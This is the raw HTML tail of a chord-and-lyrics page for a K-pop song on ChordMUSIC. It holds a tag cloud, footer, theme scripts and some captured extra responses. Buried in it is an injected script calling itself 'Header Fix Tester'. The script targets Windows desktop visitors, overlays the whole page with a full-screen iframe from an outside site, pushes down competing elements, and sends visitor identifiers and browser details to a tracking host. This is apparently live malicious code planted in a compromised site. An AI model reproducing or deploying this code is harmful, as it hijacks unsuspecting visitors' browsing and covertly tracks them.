<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#webpage","url":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics","inLanguage":"id_ID","name":"Rock With You &#8211; SEVENTEEN &#8211; Chord &#038; Lyrics &#8211; ChordMUSIC","description":"Rock With You - SEVENTEEN - Chord & Lyrics Title Song : Rock With You Singer : SEVENTEEN key : C Tuning : standart Capo : 4th fret - Start in C No Capo : click ","datePublished":"2022-04-08T20:41:57+00:00","dateModified":"2022-05-06T18:49:56+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#thumbnail"},"image":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#logo"},"image":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN.png","width":720,"height":300},{"@type":"Article","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#article","url":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics","headline":"Rock With You - SEVENTEEN - Chord & Lyrics","datePublished":"2022-04-08T20:41:57+00:00","dateModified":"2022-05-06T18:49:56+00:00","wordCount":470,"keywords":["K-Pop","Korea","lagu korea","SEVENTEEN"],"articleSection":["Chord","CHORD GITAR","Korean songs","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#webpage"},"image":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#author"}},{"@type":"Person","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/rock-with-you-seventeen-chord-lyrics#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/rock-with-you-seventeen-chord-lyrics/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"8a25438046","posts":"{\"page\":0,\"name\":\"rock-with-you-seventeen-chord-lyrics\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1038

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bTN5fSqlYIXDUjej0WDnFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915209906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>